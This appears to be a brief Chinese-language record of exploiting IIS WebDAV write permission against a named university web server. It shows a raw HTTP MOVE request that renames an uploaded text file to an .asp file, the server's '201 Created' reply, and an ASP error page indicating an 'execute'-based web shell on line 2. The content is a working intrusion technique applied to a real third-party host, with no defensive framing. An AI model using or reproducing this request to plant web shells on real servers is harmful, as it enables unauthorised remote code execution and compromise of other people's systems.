 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: sei.nuist.edu.cn 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: sei.nuist.edu.cn
Destination: http://sei.nuist.edu.cn/xxx.asp
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.1
Date: Thu, 22 Jan 2015 10:14:57 GMT
Location: http://sei.nuist.edu.cn/xxx.asp
Content-Type: text/xml
Content-Length: 0
无法显示网页
sei.nuist.edu.cn/xxx.asp
无法显示网页
试图访问的网页出现问题，无法显示。
请尝试执行下列操作：
单击刷新按钮，或稍后重试。
打开 sei.nuist.edu.cn 主页，然后查找与所需信息相关的链接。
HTTP 错误 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（用于支持人员）
错误类型：
Microsoft VBScript 运行时错误 (0x800A000D)
类型不匹配: 'execute'
/xxx.asp, 第 2 行
浏览器类型：